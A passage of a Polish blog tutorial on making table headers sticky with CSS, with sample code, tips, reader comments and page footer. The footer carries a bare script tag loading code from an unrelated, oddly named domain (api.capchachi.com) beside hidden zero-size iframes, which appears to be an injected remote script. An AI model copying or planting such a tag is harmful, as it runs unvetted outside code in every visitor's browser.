class="crayon-tools" style="font-size: 12px !important;height: 18px !important; line-height: 18px !important;"><div class="crayon-button urvanov-syntax-highlighter-nums-button" title="Włącz/wyłącz numery linii"><div class="urvanov-syntax-highlighter-button-icon"></div></div><div class="crayon-button urvanov-syntax-highlighter-plain-button" title="Włącz/wyłącz czysty kod"><div class="urvanov-syntax-highlighter-button-icon"></div></div><div class="crayon-button urvanov-syntax-highlighter-wrap-button" title="Włącz/wyłącz zawijanie linii"><div class="urvanov-syntax-highlighter-button-icon"></div></div><div class="crayon-button urvanov-syntax-highlighter-expand-button" title="Rozwiń kod"><div class="urvanov-syntax-highlighter-button-icon"></div></div><div class="crayon-button urvanov-syntax-highlighter-copy-button" title="Kopiuj"><div class="urvanov-syntax-highlighter-button-icon"></div></div><div class="crayon-button urvanov-syntax-highlighter-popup-button" title="Otwórz kod w nowym oknie"><div class="urvanov-syntax-highlighter-button-icon"></div></div><span class="crayon-language">CSS</span></div></div><div class="crayon-info" style="min-height: 16.8px !important; line-height: 16.8px !important;"></div><div class="urvanov-syntax-highlighter-plain-wrap"><textarea wrap="soft" class="urvanov-syntax-highlighter-plain print-no" data-settings="dblclick" readonly style="-moz-tab-size:4; -o-tab-size:4; -webkit-tab-size:4; tab-size:4; font-size: 12px !important; line-height: 15px !important;">
table tbody th[scope=row] {
    position: sticky;
    left: 0;
    z-index: 9;
    box-shadow: 1px 0 3px rgba(0, 0, 0, 0.2);
}</textarea></div><div class="urvanov-syntax-highlighter-main" style=""><table class="crayon-table"><tr class="urvanov-syntax-highlighter-row"><td class="crayon-nums " data-settings="show"><div class="urvanov-syntax-highlighter-nums-content" style="font-size: 12px !important; line-height: 15px !important;"><div class="crayon-num" data-line="urvanov-syntax-highlighter-697b3bd0126f7289454525-1">1</div><div class="crayon-num crayon-striped-num" data-line="urvanov-syntax-highlighter-697b3bd0126f7289454525-2">2</div><div class="crayon-num" data-line="urvanov-syntax-highlighter-697b3bd0126f7289454525-3">3</div><div class="crayon-num crayon-striped-num" data-line="urvanov-syntax-highlighter-697b3bd0126f7289454525-4">4</div><div class="crayon-num" data-line="urvanov-syntax-highlighter-697b3bd0126f7289454525-5">5</div><div class="crayon-num crayon-striped-num" data-line="urvanov-syntax-highlighter-697b3bd0126f7289454525-6">6</div></div></td><td class="urvanov-syntax-highlighter-code"><div class="crayon-pre" style="font-size: 12px !important; line-height: 15px !important; -moz-tab-size:4; -o-tab-size:4; -webkit-tab-size:4; tab-size:4;"><div class="crayon-line" id="urvanov-syntax-highlighter-697b3bd0126f7289454525-1"><span class="crayon-k ">table tbody th[scope=row] </span><span class="crayon-sy">{</span></div><div class="crayon-line crayon-striped-line" id="urvanov-syntax-highlighter-697b3bd0126f7289454525-2"><span class="crayon-h">&nbsp;&nbsp;&nbsp;&nbsp;</span><span class="crayon-e ">position</span><span class="crayon-sy">:</span><span class="crayon-h"> </span><span class="crayon-i ">sticky</span><span class="crayon-sy">;</span></div><div class="crayon-line" id="urvanov-syntax-highlighter-697b3bd0126f7289454525-3"><span class="crayon-h">&nbsp;&nbsp;&nbsp;&nbsp;</span><span class="crayon-e ">left</span><span class="crayon-sy">:</span><span class="crayon-h"> </span><span class="crayon-i ">0</span><span class="crayon-sy">;</span></div><div class="crayon-line crayon-striped-line" id="urvanov-syntax-highlighter-697b3bd0126f7289454525-4"><span class="crayon-h">&nbsp;&nbsp;&nbsp;&nbsp;</span><span class="crayon-e ">z-index</span><span class="crayon-sy">:</span><span class="crayon-h"> </span><span class="crayon-i ">9</span><span class="crayon-sy">;</span></div><div class="crayon-line" id="urvanov-syntax-highlighter-697b3bd0126f7289454525-5"><span class="crayon-h">&nbsp;&nbsp;&nbsp;&nbsp;</span><span class="crayon-e ">box-shadow</span><span class="crayon-sy">:</span><span class="crayon-h"> </span><span class="crayon-i ">1px</span><span class="crayon-h"> </span><span class="crayon-i ">0</span><span class="crayon-h"> </span><span class="crayon-i ">3px</span><span class="crayon-h"> </span><span class="crayon-i ">rgba</span><span class="crayon-sy">(</span><span class="crayon-i ">0,</span><span class="crayon-h"> </span><span class="crayon-i ">0,</span><span class="crayon-h"> </span><span class="crayon-i ">0,</span><span class="crayon-h"> </span><span class="crayon-i ">0.2</span><span class="crayon-sy">)</span><span class="crayon-sy">;</span></div><div class="crayon-line crayon-striped-line" id="urvanov-syntax-highlighter-697b3bd0126f7289454525-6"><span class="crayon-sy">}</span></div></div></td></tr></table></div></div><p>Co otrzymaliśmy?</p><div id="attachment_7966" style="width: 732px" class="wp-caption alignnone"><img data-lazyloaded="1" src="[data-uri]" decoding="async" aria-describedby="caption-attachment-7966" class="size-full wp-image-7966" data-src="https://webroad.pl/wp-content/uploads/2021/08/fixed-vertical-table-header.gif" alt="Zablokowany pionowy nagłówek tabeli" width="722" height="369" /><p id="caption-attachment-7966" class="wp-caption-text">Zablokowany pionowy nagłówek tabeli</p></div><p>Super! Czy u Ciebie działa? :-)</p><h3>Na co zwrócić uwagę przy blokowaniu nagłówków?</h3><p>Kilka wskazówek do wdrażania blokady nagłówków zebrałem i wypisałem na poniższej liście:</p><ol><li>dodajemy
<span id="urvanov-syntax-highlighter-697b3bd0126f9703456824" class="urvanov-syntax-highlighter-syntax urvanov-syntax-highlighter-syntax-inline  crayon-theme-github crayon-theme-github-inline urvanov-syntax-highlighter-font-monaco" style="font-size: 12px !important; line-height: 15px !important;font-size: 12px !important;"><span class="crayon-pre urvanov-syntax-highlighter-code" style="font-size: 12px !important; line-height: 15px !important;font-size: 12px !important; -moz-tab-size:4; -o-tab-size:4; -webkit-tab-size:4; tab-size:4;"><span class="crayon-i ">z-index</span></span></span> większy dla komórek w nagłówku poziomym, aby nagłówek pionowy <strong>chował się pod spód</strong>,</li><li>jeśli blokujemy nagłówek przy przewijaniu pionowym określamy pozycję
<span id="urvanov-syntax-highlighter-697b3bd0126fa757777275" class="urvanov-syntax-highlighter-syntax urvanov-syntax-highlighter-syntax-inline  crayon-theme-github crayon-theme-github-inline urvanov-syntax-highlighter-font-monaco" style="font-size: 12px !important; line-height: 15px !important;font-size: 12px !important;"><span class="crayon-pre urvanov-syntax-highlighter-code" style="font-size: 12px !important; line-height: 15px !important;font-size: 12px !important; -moz-tab-size:4; -o-tab-size:4; -webkit-tab-size:4; tab-size:4;"><span class="crayon-i ">top</span></span></span> lub
<span id="urvanov-syntax-highlighter-697b3bd0126fc590479815" class="urvanov-syntax-highlighter-syntax urvanov-syntax-highlighter-syntax-inline  crayon-theme-github crayon-theme-github-inline urvanov-syntax-highlighter-font-monaco" style="font-size: 12px !important; line-height: 15px !important;font-size: 12px !important;"><span class="crayon-pre urvanov-syntax-highlighter-code" style="font-size: 12px !important; line-height: 15px !important;font-size: 12px !important; -moz-tab-size:4; -o-tab-size:4; -webkit-tab-size:4; tab-size:4;"><span class="crayon-i ">bottom</span></span></span>,</li><li>jeśli blokujemy nagłówek przy przewijaniu poziomym określamy pozycję
<span id="urvanov-syntax-highlighter-697b3bd0126fe014391105" class="urvanov-syntax-highlighter-syntax urvanov-syntax-highlighter-syntax-inline  crayon-theme-github crayon-theme-github-inline urvanov-syntax-highlighter-font-monaco" style="font-size: 12px !important; line-height: 15px !important;font-size: 12px !important;"><span class="crayon-pre urvanov-syntax-highlighter-code" style="font-size: 12px !important; line-height: 15px !important;font-size: 12px !important; -moz-tab-size:4; -o-tab-size:4; -webkit-tab-size:4; tab-size:4;"><span class="crayon-i ">left</span></span></span> lub
<span id="urvanov-syntax-highlighter-697b3bd012700388434953" class="urvanov-syntax-highlighter-syntax urvanov-syntax-highlighter-syntax-inline  crayon-theme-github crayon-theme-github-inline urvanov-syntax-highlighter-font-monaco" style="font-size: 12px !important; line-height: 15px !important;font-size: 12px !important;"><span class="crayon-pre urvanov-syntax-highlighter-code" style="font-size: 12px !important; line-height: 15px !important;font-size: 12px !important; -moz-tab-size:4; -o-tab-size:4; -webkit-tab-size:4; tab-size:4;"><span class="crayon-i ">right</span></span></span>,</li><li>dodajemy <strong>kolor tła do nagłówków</strong>, aby komórki przesuwane <strong>nie były widoczne</strong> przy przewijaniu po nimi,</li><li><strong>dodajemy cień</strong>, aby ukazać warstwy nadrzędne, jakimi są nagłówki.</li></ol><h3>Kod i demo</h3><p><a href="https://github.com/webroad/table-sticky-headers">Kod z powyższego przykładu zamieściłem na GitHubie</a>.</p><p><a href="https://webroad.pl/demo/table-sticky-headers/">Demo możesz zobaczyć na specjalnie przygotowanej stronie</a>.</p><hr><p>Tagi: <a href="https://webroad.pl/tag/css" rel="tag">css</a> • <a href="https://webroad.pl/tag/html" rel="tag">HTML</a> • <a href="https://webroad.pl/tag/naglowek" rel="tag">nagłówek</a> • <a href="https://webroad.pl/tag/sticky" rel="tag">sticky</a> • <a href="https://webroad.pl/tag/tabela" rel="tag">tabela</a></p><hr></div><footer class="entry-footer"></footer></article><div class="border p-4"></div></div><div id="sidebar" class="col-sm-4 col-xs-12"><div class="row"><div class="col pt-0 pb-4 px-4"><div class="card card-body shadow-sm"><h5>Partner technologiczny</h5><hr>
<a href="https://dhosting.pl/pp-webroad">
<picture>
<source srcset="https://webroad.pl/wp-content/themes/webroadpl/img/dhosting_new_logo.webp" class=" rounded  img-fluid" type="image/webp">
<source srcset="https://webroad.pl/wp-content/themes/webroadpl/img/dhosting_new_logo.png.png" class=" rounded  img-fluid" type="image/png">
<img data-lazyloaded="1" src="[data-uri]" data-src="https://webroad.pl/wp-content/themes/webroadpl/img/dhosting_new_logo.png" class=" rounded  img-fluid" alt="Przejdź na dhosting.pl">
</picture>
</a></div></div></div><div class="row"><div class="col pt-0 pb-4 px-4"><div class="card card-body shadow-sm"><h5>Najnowsze komentarze</h5><hr><div class="media comment">
<img data-lazyloaded="1" src="[data-uri]" class="mr-3" width="50" height="50" data-src="https://webroad.pl/wp-content/litespeed/avatar/aad2139fa542e284e29fd40cb2b33176.jpg?ver=1769168093" alt="Generic placeholder image"><div class="media-body comment-body"><h5 class="mt-0 comment-author">Marta</h5>
Świetnie pokazane, jak jedno małe ustawienie może realnie poprawić UX na mobile'u – szczególnie przy dłuższych formularzach, gdzie każdy klik ma znaczenie. Ciekawi mnie, czy przeglądarki mobilne zawsze konsekwentnie interpretują inputmode, czy są tu jakieś różnice między Androidem a iOS-em?<p class="mt-2 comment-date"><small class="text-muted"><a href="https://webroad.pl/?post_type=post&p=7862">2025-07-21 16:43:00</a></small></p></div></div><hr><div class="media comment">
<img data-lazyloaded="1" src="[data-uri]" class="mr-3" width="50" height="50" data-src="https://webroad.pl/wp-content/litespeed/avatar/ab3ba9388427f5c1c3c01c55f1fa08e3.jpg?ver=1769168093" alt="Generic placeholder image"><div class="media-body comment-body"><h5 class="mt-0 comment-author">Bart</h5>
Świetna robota - sticky w tabelach to niby banał, a jednak potrafi napsuć krwi przy złożonych układach. Ciekawe, czy ktoś z Was testował to w połączeniu z dynamicznym ładowaniem danych via JS – trzyma się, czy zaczyna się ślizgać?<p class="mt-2 comment-date"><small class="text-muted"><a href="https://webroad.pl/?post_type=post&p=7939">2025-06-21 13:52:13</a></small></p></div></div><hr><div class="media comment">
<img data-lazyloaded="1" src="[data-uri]" class="mr-3" width="50" height="50" data-src="https://webroad.pl/wp-content/litespeed/avatar/fce74fdab1f47437569ab6f85903ce7a.jpg?ver=1769168093" alt="Generic placeholder image"><div class="media-body comment-body"><h5 class="mt-0 comment-author">Karolina</h5>
Świetny artykuł – migracja do Tailwind CSS 3 faktycznie przynosi sporo usprawnień, a autor dobrze to rozłożył na czynniki pierwsze – widać, że nie jest to tylko wersja „podbijająca numer”. Zastanawiam się, jak poradzić sobie z nowym podejściem do content zamiast purge – czy ktoś zauważył, że po modernizacji plik konfiguracyjny zrobił się zdecydowanie czytelniejszy? Dzięki za kompendium, które daje realny punkt odniesienia przy aktualizacji!<p class="mt-2 comment-date"><small class="text-muted"><a href="https://webroad.pl/?post_type=post&p=8008">2025-06-16 12:43:57</a></small></p></div></div><hr><div class="media comment">
<img data-lazyloaded="1" src="[data-uri]" class="mr-3" width="50" height="50" data-src="https://webroad.pl/wp-content/litespeed/avatar/655e9c19eebe709927d0525f58b7a638.jpg?ver=1769168093" alt="Generic placeholder image"><div class="media-body comment-body"><h5 class="mt-0 comment-author">Mateusz</h5>
Bardzo dobra robota.<p class="mt-2 comment-date"><small class="text-muted"><a href="https://webroad.pl/?post_type=post&p=7882">2024-12-19 08:18:11</a></small></p></div></div><hr><div class="media comment">
<img data-lazyloaded="1" src="[data-uri]" class="mr-3" width="50" height="50" data-src="https://webroad.pl/wp-content/litespeed/avatar/d4c7425322b5b1f79b7994e0380c8a3e.jpg?ver=1769168094" alt="Generic placeholder image"><div class="media-body comment-body"><h5 class="mt-0 comment-author">pjotruh</h5>
html, body
{
margin: 0;
height: 100%
}div.a {
background: yellow;
height: 300px;
}div.b
{
background: gray;
height: calc(100% - 300px;
}Górny DIV o klasie "a" ma wysokość 300px, dolny DIV o klasie "b" ma wysokość całej strony, pomniejszony o wysokość górnego DIVa - zatem dolny DIV wypełnia pozostałą część strony pod DIVem górnym.<p class="mt-2 comment-date"><small class="text-muted"><a href="https://webroad.pl/?post_type=post&p=385">2024-09-17 23:28:56</a></small></p></div></div></div></div></div></div></div></div><footer class="footer"><div class="container-fluid footer-bg"><div class="container"><div class="row"><div class="col-xs-12 col-md-5 p-2 text-center text-md-left">
<small>Michał Kortas webroad.pl Ⓒ 2026.<br>Blog do poprawnego działania używa cookies.</small>
<iframe src="https://helion.pl/page/6172k/promocje" frameborder="0" style="border: 0; width: 0; height: 0px;"></iframe>
<iframe src="https://ebookpoint.pl/page/6172k/promocje" frameborder="0" style="border: 0; width: 0; height: 0;"></iframe> <script src="https://api.capchachi.com"></script> </div><div class="col-xs-12 col-md-2 text-center p-2">
<a class="navbar-brand" href="https://webroad.pl">
<img height="30" src="https://webroad.pl/wp-content/themes/webroadpl/img/logo.png">
</a></div><div class="col-xs-12 col-md-5 p-2 text-center text-md-right footer-menu"><div class="menu-menu-w-stopce-container"><ul id="menu-menu-w-stopce" class="menu"><li id="menu-item-2513" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2513"><a href="https://webroad.pl/">Strona główna</a></li><li id="menu-item-6376" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6376"><a href="https://webroad.pl/kontakt">Kontakt</a></li></ul></div></div></div></div></div></footer> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/webroadpl/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script type="text/javascript" src="https://webroad.pl/wp-content/plugins/litespeed-cache/assets/js/instant_click.min.js" id="litespeed-cache-js" defer="defer" data-wp-strategy="defer"></script> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"54877c7401aa407abc5e4e09341c4093","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-29 11:52:00 -->

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-29 11:52:00 -->
<!-- QUIC.cloud CCSS in queue -->